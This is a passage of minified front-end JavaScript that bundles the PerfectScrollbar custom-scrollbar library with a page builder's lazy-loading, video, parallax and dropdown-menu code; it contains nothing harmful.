e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||s.test(e)?c(e.slice(2),n?2:8):l.test(e)?NaN:+e}},6566:(e,t,n)=>{"use strict";function o(e){return getComputedStyle(e)}function r(e,t){for(var n in t){var o=t[n];"number"==typeof o&&(o+="px"),e.style[n]=o}return e}function i(e){var t=document.createElement("div");return t.className=e,t}n.d(t,{Z:()=>W});var l="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function a(e,t){if(!l)throw new Error("No element matching method supported");return l.call(e,t)}function s(e){e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}function c(e,t){return Array.prototype.filter.call(e.children,(function(e){return a(e,t)}))}var u=function(e){return"ps__thumb-"+e},d=function(e){return"ps__rail-"+e},f="ps__child--consume",p="ps--focus",h="ps--clicking",m=function(e){return"ps--active-"+e},v=function(e){return"ps--scrolling-"+e},b={x:null,y:null};function g(e,t){var n=e.element.classList,o=v(t);n.contains(o)?clearTimeout(b[t]):n.add(o)}function y(e,t){b[t]=setTimeout((function(){return e.isAlive&&e.element.classList.remove(v(t))}),e.settings.scrollingThreshold)}var w=function(e){this.element=e,this.handlers={}},_={isEmpty:{configurable:!0}};w.prototype.bind=function(e,t){void 0===this.handlers[e]&&(this.handlers[e]=[]),this.handlers[e].push(t),this.element.addEventListener(e,t,!1)},w.prototype.unbind=function(e,t){var n=this;this.handlers[e]=this.handlers[e].filter((function(o){return!(!t||o===t)||(n.element.removeEventListener(e,o,!1),!1)}))},w.prototype.unbindAll=function(){for(var e in this.handlers)this.unbind(e)},_.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every((function(t){return 0===e.handlers[t].length}))},Object.defineProperties(w.prototype,_);var x=function(){this.eventElements=[]};function k(e){if("function"==typeof window.CustomEvent)return new CustomEvent(e);var t=document.createEvent("CustomEvent");return t.initCustomEvent(e,!1,!1,void 0),t}function T(e,t,n,o,r){var i;if(void 0===o&&(o=!0),void 0===r&&(r=!1),"top"===t)i=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==t)throw new Error("A proper axis should be provided");i=["contentWidth","containerWidth","scrollLeft","x","left","right"]}!function(e,t,n,o,r){var i=n[0],l=n[1],a=n[2],s=n[3],c=n[4],u=n[5];void 0===o&&(o=!0),void 0===r&&(r=!1);var d=e.element;e.reach[s]=null,d[a]<1&&(e.reach[s]="start"),d[a]>e[i]-e[l]-1&&(e.reach[s]="end"),t&&(d.dispatchEvent(k("ps-scroll-"+s)),t<0?d.dispatchEvent(k("ps-scroll-"+c)):t>0&&d.dispatchEvent(k("ps-scroll-"+u)),o&&function(e,t){g(e,t),y(e,t)}(e,s)),e.reach[s]&&(t||r)&&d.dispatchEvent(k("ps-"+s+"-reach-"+e.reach[s]))}(e,n,i,o,r)}function C(e){return parseInt(e,10)||0}x.prototype.eventElement=function(e){var t=this.eventElements.filter((function(t){return t.element===e}))[0];return t||(t=new w(e),this.eventElements.push(t)),t},x.prototype.bind=function(e,t,n){this.eventElement(e).bind(t,n)},x.prototype.unbind=function(e,t,n){var o=this.eventElement(e);o.unbind(t,n),o.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(o),1)},x.prototype.unbindAll=function(){this.eventElements.forEach((function(e){return e.unbindAll()})),this.eventElements=[]},x.prototype.once=function(e,t,n){var o=this.eventElement(e),r=function(e){o.unbind(t,r),n(e)};o.bind(t,r)};var S={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>0||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)};function A(e){var t=e.element,n=Math.floor(t.scrollTop),o=t.getBoundingClientRect();e.containerWidth=Math.round(o.width),e.containerHeight=Math.round(o.height),e.contentWidth=t.scrollWidth,e.contentHeight=t.scrollHeight,t.contains(e.scrollbarXRail)||(c(t,d("x")).forEach((function(e){return s(e)})),t.appendChild(e.scrollbarXRail)),t.contains(e.scrollbarYRail)||(c(t,d("y")).forEach((function(e){return s(e)})),t.appendChild(e.scrollbarYRail)),!e.settings.suppressScrollX&&e.containerWidth+e.settings.scrollXMarginOffset<e.contentWidth?(e.scrollbarXActive=!0,e.railXWidth=e.containerWidth-e.railXMarginWidth,e.railXRatio=e.containerWidth/e.railXWidth,e.scrollbarXWidth=P(e,C(e.railXWidth*e.containerWidth/e.contentWidth)),e.scrollbarXLeft=C((e.negativeScrollAdjustment+t.scrollLeft)*(e.railXWidth-e.scrollbarXWidth)/(e.contentWidth-e.containerWidth))):e.scrollbarXActive=!1,!e.settings.suppressScrollY&&e.containerHeight+e.settings.scrollYMarginOffset<e.contentHeight?(e.scrollbarYActive=!0,e.railYHeight=e.containerHeight-e.railYMarginHeight,e.railYRatio=e.containerHeight/e.railYHeight,e.scrollbarYHeight=P(e,C(e.railYHeight*e.containerHeight/e.contentHeight)),e.scrollbarYTop=C(n*(e.railYHeight-e.scrollbarYHeight)/(e.contentHeight-e.containerHeight))):e.scrollbarYActive=!1,e.scrollbarXLeft>=e.railXWidth-e.scrollbarXWidth&&(e.scrollbarXLeft=e.railXWidth-e.scrollbarXWidth),e.scrollbarYTop>=e.railYHeight-e.scrollbarYHeight&&(e.scrollbarYTop=e.railYHeight-e.scrollbarYHeight),function(e,t){var n={width:t.railXWidth},o=Math.floor(e.scrollTop);t.isRtl?n.left=t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:n.left=e.scrollLeft,t.isScrollbarXUsingBottom?n.bottom=t.scrollbarXBottom-o:n.top=t.scrollbarXTop+o,r(t.scrollbarXRail,n);var i={top:o,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?i.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth-9:i.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:i.left=t.scrollbarYLeft+e.scrollLeft,r(t.scrollbarYRail,i),r(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),r(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}(t,e),e.scrollbarXActive?t.classList.add(m("x")):(t.classList.remove(m("x")),e.scrollbarXWidth=0,e.scrollbarXLeft=0,t.scrollLeft=!0===e.isRtl?e.contentWidth:0),e.scrollbarYActive?t.classList.add(m("y")):(t.classList.remove(m("y")),e.scrollbarYHeight=0,e.scrollbarYTop=0,t.scrollTop=0)}function P(e,t){return e.settings.minScrollbarLength&&(t=Math.max(t,e.settings.minScrollbarLength)),e.settings.maxScrollbarLength&&(t=Math.min(t,e.settings.maxScrollbarLength)),t}function E(e,t){var n=t[0],o=t[1],r=t[2],i=t[3],l=t[4],a=t[5],s=t[6],c=t[7],u=t[8],d=e.element,f=null,p=null,m=null;function v(t){t.touches&&t.touches[0]&&(t[r]=t.touches[0].pageY),d[s]=f+m*(t[r]-p),g(e,c),A(e),t.stopPropagation(),t.type.startsWith("touch")&&t.changedTouches.length>1&&t.preventDefault()}function b(){y(e,c),e[u].classList.remove(h),e.event.unbind(e.ownerDocument,"mousemove",v)}function w(t,l){f=d[s],l&&t.touches&&(t[r]=t.touches[0].pageY),p=t[r],m=(e[o]-e[n])/(e[i]-e[a]),l?e.event.bind(e.ownerDocument,"touchmove",v):(e.event.bind(e.ownerDocument,"mousemove",v),e.event.once(e.ownerDocument,"mouseup",b),t.preventDefault()),e[u].classList.add(h),t.stopPropagation()}e.event.bind(e[l],"mousedown",(function(e){w(e)})),e.event.bind(e[l],"touchstart",(function(e){w(e,!0)}))}var M={"click-rail":function(e){e.element,e.event.bind(e.scrollbarY,"mousedown",(function(e){return e.stopPropagation()})),e.event.bind(e.scrollbarYRail,"mousedown",(function(t){var n=t.pageY-window.pageYOffset-e.scrollbarYRail.getBoundingClientRect().top>e.scrollbarYTop?1:-1;e.element.scrollTop+=n*e.containerHeight,A(e),t.stopPropagation()})),e.event.bind(e.scrollbarX,"mousedown",(function(e){return e.stopPropagation()})),e.event.bind(e.scrollbarXRail,"mousedown",(function(t){var n=t.pageX-window.pageXOffset-e.scrollbarXRail.getBoundingClientRect().left>e.scrollbarXLeft?1:-1;e.element.scrollLeft+=n*e.containerWidth,A(e),t.stopPropagation()}))},"drag-thumb":function(e){E(e,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),E(e,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(e){var t=e.element;e.event.bind(e.ownerDocument,"keydown",(function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)&&(a(t,":hover")||a(e.scrollbarX,":focus")||a(e.scrollbarY,":focus"))){var o,r=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(r){if("IFRAME"===r.tagName)r=r.contentDocument.activeElement;else for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(a(o=r,"input,[contenteditable]")||a(o,"select,[contenteditable]")||a(o,"textarea,[contenteditable]")||a(o,"button,[contenteditable]"))return}var i=0,l=0;switch(n.which){case 37:i=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:l=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:i=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:l=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 32:l=n.shiftKey?e.containerHeight:-e.containerHeight;break;case 33:l=e.containerHeight;break;case 34:l=-e.containerHeight;break;case 36:l=e.contentHeight;break;case 35:l=-e.contentHeight;break;default:return}e.settings.suppressScrollX&&0!==i||e.settings.suppressScrollY&&0!==l||(t.scrollTop-=l,t.scrollLeft+=i,A(e),function(n,o){var r=Math.floor(t.scrollTop);if(0===n){if(!e.scrollbarYActive)return!1;if(0===r&&o>0||r>=e.contentHeight-e.containerHeight&&o<0)return!e.settings.wheelPropagation}var i=t.scrollLeft;if(0===o){if(!e.scrollbarXActive)return!1;if(0===i&&n<0||i>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}(i,l)&&n.preventDefault())}}))},wheel:function(e){var t=e.element;function n(n){var r=function(e){var t=e.deltaX,n=-1*e.deltaY;return void 0!==t&&void 0!==n||(t=-1*e.wheelDeltaX/6,n=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(t*=10,n*=10),t!=t&&n!=n&&(t=0,n=e.wheelDelta),e.shiftKey?[-n,-t]:[t,n]}(n),i=r[0],l=r[1];if(!function(e,n,r){if(!S.isWebKit&&t.querySelector("select:focus"))return!0;if(!t.contains(e))return!1;for(var i=e;i&&i!==t;){if(i.classList.contains(f))return!0;var l=o(i);if(r&&l.overflowY.match(/(scroll|auto)/)){var a=i.scrollHeight-i.clientHeight;if(a>0&&(i.scrollTop>0&&r<0||i.scrollTop<a&&r>0))return!0}if(n&&l.overflowX.match(/(scroll|auto)/)){var s=i.scrollWidth-i.clientWidth;if(s>0&&(i.scrollLeft>0&&n<0||i.scrollLeft<s&&n>0))return!0}i=i.parentNode}return!1}(n.target,i,l)){var a=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(l?t.scrollTop-=l*e.settings.wheelSpeed:t.scrollTop+=i*e.settings.wheelSpeed,a=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(i?t.scrollLeft+=i*e.settings.wheelSpeed:t.scrollLeft-=l*e.settings.wheelSpeed,a=!0):(t.scrollTop-=l*e.settings.wheelSpeed,t.scrollLeft+=i*e.settings.wheelSpeed),A(e),(a=a||function(n,o){var r=Math.floor(t.scrollTop),i=0===t.scrollTop,l=r+t.offsetHeight===t.scrollHeight,a=0===t.scrollLeft,s=t.scrollLeft+t.offsetWidth===t.scrollWidth;return!(Math.abs(o)>Math.abs(n)?i||l:a||s)||!e.settings.wheelPropagation}(i,l))&&!n.ctrlKey&&(n.stopPropagation(),n.preventDefault())}}void 0!==window.onwheel?e.event.bind(t,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",n)},touch:function(e){if(S.supportsTouch||S.supportsIePointer){var t=e.element,n={},r=0,i={},l=null;S.supportsTouch?(e.event.bind(t,"touchstart",u),e.event.bind(t,"touchmove",d),e.event.bind(t,"touchend",p)):S.supportsIePointer&&(window.PointerEvent?(e.event.bind(t,"pointerdown",u),e.event.bind(t,"pointermove",d),e.event.bind(t,"pointerup",p)):window.MSPointerEvent&&(e.event.bind(t,"MSPointerDown",u),e.event.bind(t,"MSPointerMove",d),e.event.bind(t,"MSPointerUp",p)))}function a(n,o){t.scrollTop-=o,t.scrollLeft-=n,A(e)}function s(e){return e.targetTouches?e.targetTouches[0]:e}function c(e){return!(e.pointerType&&"pen"===e.pointerType&&0===e.buttons||(!e.targetTouches||1!==e.targetTouches.length)&&(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))}function u(e){if(c(e)){var t=s(e);n.pageX=t.pageX,n.pageY=t.pageY,r=(new Date).getTime(),null!==l&&clearInterval(l)}}function d(l){if(c(l)){var u=s(l),d={pageX:u.pageX,pageY:u.pageY},p=d.pageX-n.pageX,h=d.pageY-n.pageY;if(function(e,n,r){if(!t.contains(e))return!1;for(var i=e;i&&i!==t;){if(i.classList.contains(f))return!0;var l=o(i);if(r&&l.overflowY.match(/(scroll|auto)/)){var a=i.scrollHeight-i.clientHeight;if(a>0&&(i.scrollTop>0&&r<0||i.scrollTop<a&&r>0))return!0}if(n&&l.overflowX.match(/(scroll|auto)/)){var s=i.scrollWidth-i.clientWidth;if(s>0&&(i.scrollLeft>0&&n<0||i.scrollLeft<s&&n>0))return!0}i=i.parentNode}return!1}(l.target,p,h))return;a(p,h),n=d;var m=(new Date).getTime(),v=m-r;v>0&&(i.x=p/v,i.y=h/v,r=m),function(n,o){var r=Math.floor(t.scrollTop),i=t.scrollLeft,l=Math.abs(n),a=Math.abs(o);if(a>l){if(o<0&&r===e.contentHeight-e.containerHeight||o>0&&0===r)return 0===window.scrollY&&o>0&&S.isChrome}else if(l>a&&(n<0&&i===e.contentWidth-e.containerWidth||n>0&&0===i))return!0;return!0}(p,h)&&l.preventDefault()}}function p(){e.settings.swipeEasing&&(clearInterval(l),l=setInterval((function(){e.isInitialized?clearInterval(l):i.x||i.y?Math.abs(i.x)<.01&&Math.abs(i.y)<.01?clearInterval(l):e.element?(a(30*i.x,30*i.y),i.x*=.8,i.y*=.8):clearInterval(l):clearInterval(l)}),10))}}},L=function(e,t){var n=this;if(void 0===t&&(t={}),"string"==typeof e&&(e=document.querySelector(e)),!e||!e.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var l in this.element=e,e.classList.add("ps"),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},t)this.settings[l]=t[l];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var a,s,c=function(){return e.classList.add(p)},f=function(){return e.classList.remove(p)};this.isRtl="rtl"===o(e).direction,!0===this.isRtl&&e.classList.add("ps__rtl"),this.isNegativeScroll=(s=e.scrollLeft,e.scrollLeft=-1,a=e.scrollLeft<0,e.scrollLeft=s,a),this.negativeScrollAdjustment=this.isNegativeScroll?e.scrollWidth-e.clientWidth:0,this.event=new x,this.ownerDocument=e.ownerDocument||document,this.scrollbarXRail=i(d("x")),e.appendChild(this.scrollbarXRail),this.scrollbarX=i(u("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",c),this.event.bind(this.scrollbarX,"blur",f),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var h=o(this.scrollbarXRail);this.scrollbarXBottom=parseInt(h.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=C(h.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=C(h.borderLeftWidth)+C(h.borderRightWidth),r(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=C(h.marginLeft)+C(h.marginRight),r(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(d("y")),e.appendChild(this.scrollbarYRail),this.scrollbarY=i(u("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",c),this.event.bind(this.scrollbarY,"blur",f),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var m=o(this.scrollbarYRail);this.scrollbarYRight=parseInt(m.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=C(m.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?function(e){var t=o(e);return C(t.width)+C(t.paddingLeft)+C(t.paddingRight)+C(t.borderLeftWidth)+C(t.borderRightWidth)}(this.scrollbarY):null,this.railBorderYWidth=C(m.borderTopWidth)+C(m.borderBottomWidth),r(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=C(m.marginTop)+C(m.marginBottom),r(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:e.scrollLeft<=0?"start":e.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:e.scrollTop<=0?"start":e.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach((function(e){return M[e](n)})),this.lastScrollTop=Math.floor(e.scrollTop),this.lastScrollLeft=e.scrollLeft,this.event.bind(this.element,"scroll",(function(e){return n.onScroll(e)})),A(this)};L.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,r(this.scrollbarXRail,{display:"block"}),r(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=C(o(this.scrollbarXRail).marginLeft)+C(o(this.scrollbarXRail).marginRight),this.railYMarginHeight=C(o(this.scrollbarYRail).marginTop)+C(o(this.scrollbarYRail).marginBottom),r(this.scrollbarXRail,{display:"none"}),r(this.scrollbarYRail,{display:"none"}),A(this),T(this,"top",0,!1,!0),T(this,"left",0,!1,!0),r(this.scrollbarXRail,{display:""}),r(this.scrollbarYRail,{display:""}))},L.prototype.onScroll=function(e){this.isAlive&&(A(this),T(this,"top",this.element.scrollTop-this.lastScrollTop),T(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},L.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),s(this.scrollbarX),s(this.scrollbarY),s(this.scrollbarXRail),s(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},L.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter((function(e){return!e.match(/^ps([-_].+|)$/)})).join(" ")};const W=L},7109:(e,t,n)=>{"use strict";n.d(t,{ed:()=>l,os:()=>a,fh:()=>s});var o=n(2472),r=n.n(o),i=n(3609);const l=(e,t,n=10)=>{const o=e.getBoundingClientRect(),i=t.getBoundingClientRect();return r()(o.left+n,i.left,i.right)&&r()(o.right-n,i.left,i.right)&&r()(o.top+n,i.top,i.bottom)&&r()(o.bottom-n,i.top,i.bottom)},a=(e,t)=>{window.innerWidth>=768&&!t.parent().hasClass("flex-element-type-tabs2--pauseOnHover")||"1"===t.parent().attr("data-slide-autoplay")&&(e.attr("tabindex","-1"),e.on("mouseenter click",(function(){t.slick("slickPause")})),e.on("mouseleave blur",(function(){t.slick("slickPlay")})))};function s(e){const t=i(".flex-block").get(0),n=+getComputedStyle(t).getPropertyValue("--html-font-size").slice(0,-2);return Math.round(e*(window.innerWidth/100*n))}},5234:(e,t,n)=>{n.p=window.flex_asset_url},7503:(e,t,n)=>{"use strict";n.d(t,{Z:()=>we});var o=n(9421),r=n.n(o),i=(n(3978),n(3609)),l=n(3609),a=n(3609);const s=(e,t=!1)=>{let n=t?e:e.find("img");if(!n.length){const e=l("body").find(".loaded[data-src], .loaded[data-srcset]");e.length&&(n=e)}const o=e.find("picture");if(!t&&o.length){let e=o.find("source"),t=o.find("img");if(o.length){const e=o[0];e.style.opacity=1,e.style.filter="blur(0px)"}if(t.length){const e=t[0];e.style.width="100%",e.style.objectFit="inherit"}if(e.length){const t=e[0];t.hasAttribute("data-srcset")&&t.dataset.srcset?(t.srcset=t.dataset.srcset,t.removeAttribute("data-srcset")):t.hasAttribute("data-src")&&(t.src=t.dataset.src,t.removeAttribute("data-src"))}}n.length&&n.each((function(){const e=l(this)[0];e.hasAttribute("data-srcset")&&e.dataset.srcset?(e.srcset=e.dataset.srcset,e.src=e.dataset.src,e.removeAttribute("data-srcset")):e.hasAttribute("data-src")&&(e.src=e.dataset.src,e.removeAttribute("data-src"))}))};function c(){const e="flex-block",t=`.${e}`,o=a(`\n    [data-flex-chunk],\n    ${t}__element--image,\n    ${t}__video--has-image,\n    ${t}__video--no-image,\n    .flex-element-type-tabs2__slide-image,\n    .flex-element-type-instagram__link--custom,\n    .flex-element-type-lottie,\n    .flex-element-type-image-comparison__image`);a(".flex-img-tag").on("load",(e=>{e.currentTarget.style.opacity=1,e.currentTarget.style.filter="blur(0px)"})),o.viewportChecker({classToAdd:"loaded",offset:"-30%",invertBottomOffset:!0,repeat:!1,callbackFunction:async t=>{const o=t.attr("data-flex-chunk");(!o||(await(e=>{const t=e=>{console.error(e||"There is an error loading the chunk!")};return"element-video"===e?n.e(158).then(n.bind(n,4999)).then((e=>Promise.resolve(!0))).catch((e=>(t(e),Promise.resolve(!1)))):"element-countdown"===e?Promise.all([n.e(583),n.e(892)]).then(n.bind(n,7887)).then((e=>Promise.resolve(!0))).catch((e=>(t(e),Promise.resolve(!1)))):"element-slideshow"===e?Promise.all([n.e(466),n.e(77)]).then(n.bind(n,7572)).then((e=>Promise.resolve(!0))).catch((e=>(t(e),Promise.resolve(!1)))):"fancybox"===e?Promise.all([n.e(466),n.e(958),n.e(581)]).then(n.bind(n,7394)).then((e=>(i("[data-fancybox]").fancybox(),Promise.resolve(!0)))).catch((e=>(t(e),Promise.resolve(!1)))):"slick"===e?Promise.all([n.e(466),n.e(958),n.e(581)]).then(n.bind(n,8323)).then((e=>Promise.resolve(!0))).catch((e=>(t(e),Promise.resolve(!1)))):"element-tabs2"===e?Promise.all([n.e(466),n.e(643)]).then(n.bind(n,8740)).then((e=>Promise.resolve(!0))).catch((e=>(t(e),Promise.resolve(!1)))):"element-tabsswitcher"===e?Promise.all([n.e(466),n.e(815)]).then(n.bind(n,7541)).then((e=>Promise.resolve(!0))).catch((e=>(t(e),Promise.resolve(!1)))):"element-image-comparison"===e?Promise.all([n.e(876),n.e(462)]).then(n.bind(n,610)).then((e=>Promise.resolve(!0))).catch((e=>(t(e),Promise.resolve(!1)))):(t("There is no handler for this chunk: "),Promise.resolve(!1))})(o),o.includes("video")||o.includes("fancybox")))&&"none"!==t.css("display")&&(t.hasClass(`${e}__video--no-image`)?(async e=>{let t=e.find("iframe"),n=e.find("video"),o=null;t.length?o=t:n.length&&(o=n),o&&o.attr("data-src")&&!o.attr("src")?(o.attr("src",o.attr("data-src")),o.removeAttr("data-src")):(window.flexPluginData.shouldLoadVideos.push(e.attr("data-video-id")),window.flexPluginData.videosInitiated&&window.flexHandleVideoClick(!1,!1,e))})(t):t.hasClass(`${e}__video--has-image`)?s(t):t.hasClass("flex-element-type-lottie")?(e=>{setTimeout((()=>{window.runLottiePlayer&&window.runLottiePlayer(e)}),0)})(t):s(t))}})}window.flexLazyLoadImage=s;var u=n(3609);var d=n(3609);function f(e,t,n=null,o=!1){const r=n&&n.width?n.width:window.flexWidth;let i,l;l=".flex-block__main-container",i=r>767?"desktop":"mobile";const a="mobile"===i?"desktop":"mobile";e.find(`[data-element-device="${a}"]`).each((function(){const t=d(this).attr("data-element-id");e.find(`.${t}`).not(`[data-only-device="${i}"]`).remove()})),e.find(`[data-element-device="${i}"]`).each((function(){const t=d(this).attr("data-element-id");if(!e.find(`.${t}[data-only-device="${i}"]`).length){const e=window.flexData.elementDeviceClassRenaming(this.innerHTML,i);this.insertAdjacentHTML("afterend",window.flexData.decodeHTML(e))}}));const s=e.find(".flex-block__main-container");(function(e){const t=e.find(".flex-block__with-parallax:not(.static-parallax-parent)");if(t.length){t.each(((e,t)=>{const n=u(t).find("img");window.flexLazyLoadImage(n.first(),!0)}));const e=e=>{const t=(e=>{const t=e.height(),n=e.find("img").height()-t;if(n>0){const{scrollY:o,innerHeight:r}=window,i=e.offset().top,l=i-r,a=(o-l)/(i+t-l),s=Math.min(Math.max(a,0),1);return parseInt(n*s*-1)}return 0})(e);e.find("img").css({transform:`translate3d(0, ${t}px, 0)`,visibility:"visible"})};t.each(((t,n)=>{e(u(n)),u(n).find("img").on("load",(()=>e(u(n))))})),t.viewportChecker({classToAdd:"",classToRemove:"",offset:0,invertBottomOffset:!0,repeat:!0,callbackFunction:t=>{e(t)}})}})(s),function(e){e.find("video").each(((e,t)=>{u(t).attr("controls")||u(t).addClass("flex-no-controls")}))}(s)}var p=n(3609);const h="flex-block",m=`.${h}`,v=e=>{p(m).each(((t,n)=>{const o=p(n);o[0].hasAttribute("data-block-id")?o.attr("data-block-id"):o.parents(".flo-block").attr("data-id"),f(o,0,{width:e})})),c(),p(window).trigger("reRenderAll")},b=(e,t=!1,n=!1)=>{let o=n||p(e.target).parents(`${m}__element`);const r=o.attr("data-video-id");let i={...window.flexPluginData.videoElements[r],...n?{}:{playing:!0,autoPlay:!0,width:"100%",height:"100%"}};t?setTimeout((()=>{window.renderReactPlayer&&window.renderReactPlayer(p(".fancybox-content")[0],i)}),0):(window.renderReactPlayer&&window.renderReactPlayer(o.find(".js-video-iframe-wrap")[0],i),e&&p(e.target).fadeOut("250",(()=>{p(e.target).remove(),o.addClass(`${h}__video-started`)})))};window.flexHandleVideoClick=b;const g=e=>{b(e,!0)},y=()=>{const e=new CustomEvent("flo-forms-reinit",{});document.querySelector("body").dispatchEvent(e)};var w=n(3609);const _=(e,t)=>{e.toggleClass("expanded"),t||e.find("p").stop().slideToggle()};var x=n(6566),k=(n(7544),n(3609)),T=n(3609);const C="flex-element-type-menu__menu-item-children--open",S=()=>{const e=window.innerWidth>=768;k(".flex-element-type-menu__menu > .flex-element-type-menu__menu-item").addClass("flex-element-type-menu__menu-item--first-level"),k(".flex-element-type-menu__menu-item-children").each((function(){const e=k(this),t=e.attr("data-submenu-id"),n=e.siblings(".flex-element-type-menu__menu-item-link");let o=[t];e.parents(".flex-element-type-menu__menu-item-children").each((function(){o.push(k(this).attr("data-submenu-id"))}));let r=[t];e.find(".flex-element-type-menu__menu-item-children").each((function(){r.push(k(this).attr("data-submenu-id"))})),e.add(n).add(n.parent()).attr({"data-submenus-to-be-open":o.join(","),"data-submenus-to-be-closed":r.join(",")}),n.add(n.parent()).attr({"data-child-submenu-id":e.attr("data-submenu-id")})}));const t=e=>{let t=e.split(",");return t=k(t.map((e=>`[data-submenu-id="${e}"]`)).join(" , ")),t},o=e=>{let t=e.split(",");return t=k(t.map((e=>`[data-child-submenu-id="${e}"]`)).join(" , ")),t},r=()=>{k("[data-submenu-id]").removeClass("flex-element-type-menu__menu-item-children--open"),k("[data-child-submenu-id]").removeClass("flex-element-type-menu__menu-item--open")},i=function(){k(this).parents(".flex-element-type-menu__menu-item--first-level").length&&r();const e=k(this).attr("data-submenus-to-be-open");t(e).addClass(C),o(e).addClass("flex-element-type-menu__menu-item--open")},l=function(){const e=k(this).attr("data-submenus-to-be-open");t(e).removeClass(C),o(e).removeClass("flex-element-type-menu__menu-item--open")},a=function(){const e=k(this).attr("data-submenus-to-be-closed");t(e).removeClass(C),o(e).removeClass("flex-element-type-menu__menu-item--open")};let s=!1;setTimeout((function(){e?(k(".flex-element-type-menu__menu-item-mobile-children-trigger").remove(),k("[data-submenus-to-be-open]").on("mouseover",i).on("mouseleave",l)):(k("body").on("click","*",(function(e){s||(k(this).is("[data-submenus-to-be-open]")||r(),s=!0,setTimeout((()=>{s=!1}),1e3))})),k(".flex-element-type-menu__menu-item[data-submenus-to-be-open]").each(((e,t)=>{const n=k(t),o=k('\n          <div class="flex-element-type-menu__menu-item-mobile-children-trigger">\n            <i class="flo-flex-icon-menu-mobile-popup-dropdown"/>\n          </div>\n        ').attr({"data-submenus-to-be-open":n.attr("data-submenus-to-be-open"),"data-submenus-to-be-closed":n.attr("data-submenus-to-be-closed")}).on("click",(function(){k(this).parent().hasClass("flex-element-type-menu__menu-item--open")?a.bind(this)():i.bind(this)()}));n.append(o)})))}),10);const c=async function(){const t=this,o=k(this),r=(await 